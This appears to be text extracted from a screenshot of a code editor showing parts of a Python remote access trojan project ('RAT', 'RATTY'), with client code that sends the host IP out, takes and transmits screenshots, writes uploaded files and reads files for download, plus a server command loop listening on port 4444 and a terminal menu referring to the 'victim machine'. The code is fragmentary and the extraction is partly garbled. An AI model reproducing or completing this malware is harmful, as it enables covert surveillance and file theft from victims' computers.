 File Edit Selection View Go Run Terminal Help
● rat_client.py - cyber_project - Visual Studio Code
EXPLORER
CYBER_PROJECT
RAT
file.txt
malware.py
rat_client.py
rat_server.py
tile
README.md
OUTLINE
TIMELINE
rat_client.py
RAT > rat_client.py > ...
22 information_send = socket.gethostbyname(socket.gethostname())
23 sock.send(information_send.encode())
24
25 # def installdep(self):
26 #     subprocess.run(['pip', 'install', 'pyautogui'])
27
28 def upload(self):
29 json_data = sock.recv(1024).decode()
30 convert_json = json.loads(json_data)
31 name = convert_json['name']
32 bytes = convert_json['data']
33 b64decoded_bytes = base64.b64decode(bytes)
34 file_name = name.split('.')
35 file = open(f"{file_name[0]}" + '.' + f"{file_name[1]}", 'wb')
36 file.write(b64decoded_bytes)
37 file.close()
38
39 def screenshot(self):
40 file = 'screenshot.png'
41 pyautogui.screenshot(file)
42 file = open(file, 'rb')
43 file_data = file.read()
44 sock.send(file_data)
45 file.close()
46 time.sleep(.2)
47 subprocess.run(['rm', 'screenshot.png'])
48
49 def cd(self, command):
50 os.chdir(command[3:])
51 directory = os.getcwd()
52 str_dir = str(directory)
53 sock.send(str_dir.encode())
54 command = ''
55
56 def download(self, command):
57 filename = command[9:]
58 file = open(filename, "rb")
rat_server.py
RAT > rat_server.py > ...
172 self.download()
173 continue
174 data_output = client.recv(1024).decode()
175 print(data_output)
176
177 case 'screenshot':
178 self.screenshot()
179
180 case 'sendmessage':
181 self.sendmessage()
182
183 case 'upload':
184 self.upload()
185
186 case 'help':
187 self.prompts()
188
189 case 'exit':
190 self.exit()
191
192
193 # setting host port and ip to construct with the server class
194 rat = SERVER('0.0.0.0', 4444)
195
196
197 if __name__ == '__main__':
198 rat.connection()
199 rat.mainloop()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
<_io.BufferedReader name='tile'>
Isaac@DESKTOP-R2AMIIT MINGW64 ~/code/cyber_project/RAT (idp-client-server)
$ ./rat_client.py
<_io.BufferedReader name='tile'>
Isaac@DESKTOP-R2AMIIT MINGW64 ~/code/cyber_project/RAT (idp-client-server)
$ ./rat_client.py
shell makes a shell to interact with victim machine
sendmessage sends message to client machine
upload uploads file
screenshot takes a screenshot of victim machine
help show all commands
exit exit RATTY
======================================================================
RATTY >>> screenshot
bash
bash
idp-client-server* 0 0 Ln 114, Col 20 Spaces: 4 UTF-8 LF Python 3.10.5 64-bit (windows store) Prettier
64°F
Sunny
2:59 PM
7/22/2022
1